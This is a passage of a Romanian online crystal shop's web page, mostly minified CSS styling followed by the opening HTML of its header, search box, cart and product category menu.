.grid-col-1{width:50%}}@media (max-width:760px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:20%;padding-top:0px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-2{width:50%;padding:20px;padding-top:5px;padding-bottom:5px}}@media (max-width:760px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:20%;padding-top:0px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width:760px){footer .grid-row-2 .grid-col-3{width:100%;padding:20px;padding-top:5px;padding-bottom:5px}}footer .grid-row-2 .grid-col-4{width:30%;padding-top:0px}footer .grid-row-2 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-4 .grid-item{height:auto}@media (max-width:1024px){footer .grid-row-2 .grid-col-4{width:50%}}@media (max-width:760px){footer .grid-row-2 .grid-col-4{width:100%;background:rgba(238, 238, 238, 1);padding:20px;padding-top:10px;padding-bottom:10px}}footer .grid-row-3{background:rgba(248, 248, 248, 1);padding:10px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:33.33333333333333%}footer .grid-row-3 .grid-col-1 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width:980px){footer .grid-row-3 .grid-col-1{width:100%;margin-bottom:10px}}footer .grid-row-3 .grid-col-2{width:66.66666666666666%}footer .grid-row-3 .grid-col-2 .grid-items{justify-content:center}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width:980px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-15px}.module-side_products-39 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-39 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-39 .swiper-buttons div{width:35px;height:35px;background:rgba(25, 191, 243, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-39 .swiper-button-disabled{opacity:0}.module-side_products-39 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(25, 25, 25, 1)}.module-side_products-39 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-39 .swiper{padding-bottom:0;;padding-bottom:20px}.module-side_products-39 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1);border-style:solid}.module-side_products-39 .swiper-pagination>span+span{margin-left:10px}.desktop .module-side_products-39 .swiper-pagination-bullet:hover{background-color:rgba(6, 58, 115, 1)}.module-side_products-39 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(231, 40, 10, 1)}.module-side_products-39 .swiper-pagination>span{border-radius:50px}.module-side_products-39 .nav-tabs > li > a, .module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{font-size:14px;color:rgba(139, 145, 152, 1)}.desktop .module-side_products-39 .nav-tabs > li:hover > a, .module-side_products-39 .nav-tabs>li.active>a{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs > li.active > a, .module-side_products-39 .nav-tabs > li.active > a:hover, .module-side_products-39 .nav-tabs>li.active>a:focus{color:rgba(255, 255, 255, 1)}.module-side_products-39 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-side_products-39 .nav-tabs>li.active{border-color:rgba(25, 191, 243, 1)}.module-side_products-39 .nav-tabs>li.active::after{display:none}.module-side_products-39 .nav-tabs>li>a{justify-content:center;white-space:normal}.module-side_products-39 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}.module-side_products-39 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-39 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:5px;width:5px}.module-side_products-39 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-39 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999}.module-side_products-39 .tab-container::before{display:none}.module-side_products-39 .tab-container{display:block}.module-side_products-39 .tab-container .nav-tabs{flex-direction:row}.module-side_products-39 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-side_products-39 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-side_products-39 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-39:not(.carousel-mode) .module-body>.module-item>.side-products{margin:-10px}.module-side_products-39 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.desktop .module-side_products-39 .side-product:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-side_products-39 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-39 .side-product .image img{border-radius:px}.module-side_products-39 .side-product .image{width:25%}.module-side_products-39 .side-product .caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-39 .side-product .quickview-button{display:none;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-39 .side-product .quickview-button .btn{padding:10px !important;border-radius:50% !important}.module-side_products-39 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-39 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-39 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-39 .side-product .btn-quickview.btn, .module-side_products-39 .side-product .btn-quickview.btn:visited{color:rgba(105, 105, 115, 1)}.module-side_products-39 .side-product .btn-quickview.btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn{background:rgba(248, 248, 248, 1)}.module-side_products-39 .side-product .btn-quickview.btn:active, .module-side_products-39 .side-product .btn-quickview.btn:hover:active, .module-side_products-39 .side-product .btn-quickview.btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-side_products-39 .side-product .btn-quickview.btn:focus{background:rgba(238, 238, 238, 1)}.module-side_products-39 .side-product .btn-quickview.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .name{display:block;margin-bottom:2px}.module-side_products-39 .side-product .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(105, 105, 115, 1);line-height:1.3}.module-side_products-39 .side-product .name a:hover{color:rgba(6, 58, 115, 1)}.module-side_products-39 .side-product .price{display:flex;align-items:center;flex-direction:row;font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;margin-bottom:2px}.module-side_products-39 .side-product .price-tax{font-size:12px;display:none}.module-side_products-39 .side-product .price-old{margin:0;order:0;font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(139, 145, 152, 1);text-decoration:line-through}.module-side_products-39 .side-product .price-new{margin:0 0 0 5px;order:2;font-family:'Oswald';font-weight:700;color:rgba(231, 40, 10, 1)}.module-side_products-39 .side-product .rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-39 .side-product .rating.no-rating{display:none}.module-side_products-39 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-39 .side-product .button-group{display:flex;margin-top:5px;margin-left:-3px}.module-side_products-39 .side-product .btn-cart{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-39 .side-product .btn-cart.btn, .module-side_products-39 .side-product .btn-cart.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-side_products-39 .side-product .btn-cart.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-cart.btn:active, .module-side_products-39 .side-product .btn-cart.btn:hover:active, .module-side_products-39 .side-product .btn-cart.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-cart.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-side_products-39 .side-product .btn-wishlist{display:inline-flex;margin-right:10px}.module-side_products-39 .side-product .btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}@media (max-width:1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width:980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width:760px){.module-side_products-39 .swiper-container{overflow:visible}.module-side_products-39 .swiper-buttons{display:block}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39 .swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product .image{width:30%}.module-side_products-39 .side-product .caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}.module-side_products-39 .side-product .btn-cart.btn{padding:5px}.module-side_products-39 .side-product .btn-wishlist.btn{padding:5px}.module-side_products-39 .side-product .btn-compare.btn{padding:5px}}@media (max-width:470px){.module-side_products-39 .swiper-buttons{width:calc(100% - (-10px * 2));margin-top:-5px}.module-side_products-39 .side-product .name a{font-size:13px}.module-side_products-39 .side-product .price-old{font-family:'Oswald';font-weight:400;font-size:11px}.module-side_products-39 .side-product .price{font-size:12px}}@media (max-width:359px){.module-side_products-39 .side-product .image{width:100%}.module-side_products-39 .side-product .caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}} div.links-menu-304 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(25, 25, 25, 1);color:rgba(25, 25, 25, 1);font-weight:700}div.links-menu-304 .title.module-title::after{display:none}div.links-menu-304 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-gap:20px;column-rule-color:rgba(0, 0, 0, 0);column-rule-style:none}div.links-menu-304 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto;background:none;border-style:none}div.links-menu-304 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}div.links-menu-304 .menu-item a{justify-content:flex-start;width:auto;padding-bottom:9px}div.links-menu-304 .menu-item a:hover .links-text{color:rgba(6, 58, 115, 1)}div.links-menu-304 .menu-item a::before{color:rgba(25, 191, 243, 1);margin-right:5px}div.links-menu-304 .menu-item a:hover::before{color:rgba(6, 58, 115, 1)}div.links-menu-304 .module-body::-webkit-scrollbar-thumb{background-color:rgba(0, 0, 0, 0)}div.links-menu-304 .module-body::-webkit-scrollbar-track{background-color:rgba(0, 0, 0, 0)}div.links-menu-304 .count-badge{display:none}.phone footer div.links-menu-304 .module-title::before{display:none}.phone footer div.links-menu-304 .module-title+.module-body>li{display:flex}.phone footer div.links-menu-304 .module-title::before{content:'\e5c7' !important;font-family:icomoon !important}.phone footer div.links-menu-304 .module-title.closed::before{content:'\e5c5' !important;font-family:icomoon !important}@media (max-width:760px){div.links-menu-304 .title.module-title{margin-bottom:10px}}div.links-menu-304 .links-menu-item-1>a::before{content:'\e9c3' !important;font-family:icomoon !important;font-size:18px}div.links-menu-304 .links-menu-item-2>a::before{content:'\e94c' !important;font-family:icomoon !important;font-size:18px}div.links-menu-304 .links-menu-item-3>a::before{content:'\f095' !important;font-family:icomoon !important;font-size:18px}div.links-menu-304 .links-menu-item-4>a::before{content:'\eb29' !important;font-family:icomoon !important;font-size:18px} .icons-menu-61 a::before{color:rgba(25, 25, 25, 1)}.desktop .icons-menu-61 a:hover::before{color:rgba(6, 58, 115, 1)}.icons-menu-61 a:active::before{color:rgba(25, 191, 243, 1)}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61 a{width:25px;height:25px}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61 .count-badge{font-size:10px;color:rgba(255, 255, 255, 1);font-weight:400;background:rgba(6, 58, 115, 1);border-radius:50px}.icons-menu-61 .count-zero{display:inline-flex}.icons-menu-61 ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f082' !important;font-family:icomoon !important;color:rgba(24, 119, 242, 1)}.desktop .icons-menu-61 .icons-menu-item-1.icon-menu-icon>a:hover::before{color:rgba(25, 191, 243, 1)}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px;color:rgba(193, 53, 132, 1)}.desktop .icons-menu-61 .icons-menu-item-2.icon-menu-icon>a:hover::before{color:rgba(25, 191, 243, 1)}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\ea98' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f0d2' !important;font-family:icomoon !important;color:rgba(230, 0, 35, 1)}.desktop .icons-menu-61 .icons-menu-item-4.icon-menu-icon>a:hover::before{color:rgba(25, 191, 243, 1)} div.links-menu-76 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(25, 25, 25, 1);color:rgba(25, 25, 25, 1);font-weight:700}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-color:rgba(0, 0, 0, 0);column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto;white-space:nowrap}div.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}div.links-menu-76 .menu-item a{justify-content:flex-start;width:auto;padding-bottom:3px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(6, 58, 115, 1)}div.links-menu-76 .menu-item a::before{content:none !important}.mobile.touchevents div.links-menu-76 .module-body{overflow-x:scroll}div.links-menu-76 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-76 .module-body::-webkit-scrollbar-track{background-color:white;background-color:rgba(0, 0, 0, 0)}div.links-menu-76 .module-body::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 0, 0, 0)}div.links-menu-76 .count-badge{display:none}.phone footer div.links-menu-76 .module-title::before{display:block}.phone footer div.links-menu-76 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-76 .module-title.closed{margin:0}.phone footer div.links-menu-76 .module-title::before{content:'\eb85' !important;font-family:icomoon !important}.phone footer div.links-menu-76 .module-title.closed::before{content:'\effc' !important;font-family:icomoon !important;color:rgba(25, 191, 243, 1)}@media (max-width:760px){div.links-menu-76 .title.module-title{margin-bottom:10px}div.links-menu-76 .title.module-title::after{display:none}} div.links-menu-75 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(25, 25, 25, 1);color:rgba(25, 25, 25, 1);font-weight:700}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:20px;column-rule-color:rgba(0, 0, 0, 0);column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto;white-space:nowrap}div.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(105, 105, 115, 1)}div.links-menu-75 .menu-item a{justify-content:flex-start;width:auto;padding-bottom:4px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(6, 58, 115, 1)}div.links-menu-75 .menu-item a::before{content:none !important}.mobile.touchevents div.links-menu-75 .module-body{overflow-x:scroll}div.links-menu-75 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-75 .module-body::-webkit-scrollbar-track{background-color:white;background-color:rgba(0, 0, 0, 0)}div.links-menu-75 .module-body::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 0, 0, 0)}div.links-menu-75 .count-badge{display:none}.phone footer div.links-menu-75 .module-title::before{display:block}.phone footer div.links-menu-75 .module-title.closed+.module-body>li{display:none}.phone footer div.links-menu-75 .module-title.closed{margin:0}.phone footer div.links-menu-75 .module-title::before{content:'\eb85' !important;font-family:icomoon !important}.phone footer div.links-menu-75 .module-title.closed::before{content:'\effc' !important;font-family:icomoon !important;color:rgba(25, 191, 243, 1)}@media (max-width:760px){div.links-menu-75 .title.module-title{margin-bottom:10px}} .module-newsletter-67 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(25, 25, 25, 1);font-family:'Open Sans';font-weight:700;color:rgba(25,25,25,1)}.module-newsletter-67{text-align:left;justify-content:flex-start}.module-newsletter-67 .module-body>div{align-self:flex-start}.module-newsletter-67 .title::after{left:0;right:auto;transform:none}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(25, 25, 25, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.module-newsletter-67 .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(231, 40, 10, 1) !important}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-newsletter-67 .input-group .input-group-btn .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;border-radius:3px !important;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn .btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox label{font-size:11px;color:rgba(25, 25, 25, 1)}.module-newsletter-67 .checkbox label a{color:rgba(25, 25, 25, 1)}.module-newsletter-67 .checkbox label a:hover{color:rgba(6, 58, 115, 1)}.module-newsletter-67 .module-body .newsletter-form .checkbox{padding-top:10px}@media (max-width:760px){.module-newsletter-67 .title.module-title{margin-bottom:10px}.module-newsletter-67 .title.module-title::after{display:none}} div.links-menu-77 .module-body{display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:center;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;font-size:13px;color:rgba(139, 145, 152, 1)}div.links-menu-77 .menu-item a{justify-content:center;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer div.links-menu-77 .module-title::before{display:none}.phone footer div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width:980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}@media (max-width:760px){div.links-menu-77 .module-body{display:block}div.links-menu-77 .menu-item{border-width:1px 0 0 0}div.links-menu-77 .menu-item a .links-text{white-space:normal}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(25,25,25,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-228>ul>.icons-menu-item{padding:calc(15px / 2)}.icons-menu-228 ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width:980px){.icons-menu-228 ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}@media (max-width:760px){.icons-menu-228 a::before{font-size:10px}.icons-menu-228 li a{width:100%}.icons-menu-228 li{width:calc(100% / 2)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important} .mega-menu-content .module-catalog .subitems { display:none; } .ms-slide .ms-slide-bgcont img { visibility:visible !important; } input:checked ~ #sameday_locker { display:block !important; } </style></head> <body class=""> <noscript><iframe class="lazyload" src="[data-uri]" data-src="https://www.googletagmanager.com/ns.html?id=GTM-T8KKW6S" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="mobile-container mobile-main-menu-container"> <div class="mobile-wrapper-header"> <span>Categorii Produse</span> <a class="x"></a> </div> <div class="mobile-main-menu-wrapper"> </div></div><div class="mobile-container mobile-filter-container"> <div class="mobile-wrapper-header"></div> <div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"> <div class="mobile-wrapper-header"> <span>Cosul tau</span> <a class="x"></a> </div> <div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"> <header class="header-classic"> <div class="header header-classic header-lg"> <div class="top-bar navbar-nav"> <div class="top-menu top-menu-2"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1"> <a href="https://universulcristalelor.ro/contact" ><span class="links-text">Program magazin fizic (B-dul I.C. Bratianu 5) | Luni-Vineri: 10.00-19.00 | Sambata: 11.00-17.00 | Duminica: INCHIS</span></a> </li> </ul> </div> <div class="language-currency top-menu"> <div class="desktop-language-wrapper"> </div> <div class="desktop-currency-wrapper"> </div> </div> <div class="third-menu"></div> </div> <div class="mid-bar navbar-nav"> <div class="desktop-logo-wrapper"> <div id="logo"> <a href="https://universulcristalelor.ro"> <img src="https://universulcristalelor.ro/image/cache/catalog/2023/logo-uc-2023-02-300x100.webp" width="300" height="100" alt="Universul Cristalelor" title="Universul Cristalelor"/> </a> </div> </div> <div class="desktop-search-wrapper full-search default-search-wrapper"> <div id="search" class="dropdown"> <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button> <div class="dropdown-menu j-dropdown"> <div class="header-search"> <input type="text" name="search" value="" placeholder="Cauta un produs..." class="search-input" data-category_id=""/> <button type="button" class="search-button" data-search-url="https://universulcristalelor.ro/index.php?route=product/search&amp;search="></button> </div> </div></div> </div> <div class="classic-cart-wrapper"> <div class="top-menu secondary-menu"> <div class="top-menu top-menu-240"> <ul class="j-menu"> <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu"> <a href="https://universulcristalelor.ro/intra-in-cont" class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">Contul meu <s>Intra in cont/Cont nou</s></span></a> <div class="dropdown-menu j-dropdown"> <ul class="j-menu"> <li class="menu-item top-menu-item-2"> <a href="https://universulcristalelor.ro/intra-in-cont" ><span class="links-text">Intra in cont</span></a> </li> <li class="menu-item top-menu-item-3"> <a href="https://universulcristalelor.ro/cont-nou" ><span class="links-text">Cont nou</span></a> </li> </ul> </div> </li> <li class="menu-item top-menu-item top-menu-item-5"> <a href="https://universulcristalelor.ro/lista-favorite" ><span class="links-text">Favorite<s>lista produse</s></span><span class="count-badge wishlist-badge count-zero">0</span></a> </li> </ul> </div></div> <div class="desktop-cart-wrapper default-cart-wrapper"> <div id="cart" class="dropdown"> <a data-toggle="dropdown" data-loading-text="incarcare..." class="dropdown-toggle cart-heading" href="https://universulcristalelor.ro/cos-cumparaturi"> <i class="fa fa-shopping-cart"> <span class="cart-label">Cart</span> </i> <span id="cart-items" class="count-badge count-zero">0</span> </a> <div id="cart-content" class="dropdown-menu cart-content j-dropdown"> <ul> <li> <p class="text-center cart-empty">Coșul este gol!</p> </li> </ul> </div></div> </div> </div> </div> <div class="desktop-main-menu-wrapper menu-default has-menu-2 navbar-nav"> <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div> <div id="main-menu" class="main-menu main-menu-3"> <ul class="j-menu"> <li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " > <a class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Categorii Produse</span> <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697e86ee9b20e" ><i class="fa fa-plus"></i></span> </a> <div class="dropdown-menu j-dropdown " id="collapse-697e86ee9b20e"> <div id="flyout-menu-697cbb9881bab" class="flyout-menu flyout-menu-7"> <ul class="j-menu"> <li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " > <a href="https://universulcristalelor.ro/oferte-speciale" > <span class="links-text">PROMOTII</span> </a> </li> <li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " > <a href="https://universulcristalelor.ro/oferte-speciale-1" > <span class="links-text">Seturi speciale</span> </a> </li> <li class="menu-item flyout-menu-item flyout-menu-item-4 multi-level " > <a href="/produse-noi" > <span class="links-text">PRODUSE NOI</span> </a> </li> <li class="menu-item flyout-menu-item flyout-menu-item-5 dropdown mega-menu " > <a href="https://universulcristalelor.ro/cristale-a-f" class="dropdown-toggle" data-toggle="dropdown" > <span class="links-text">Cristale A-F</span> 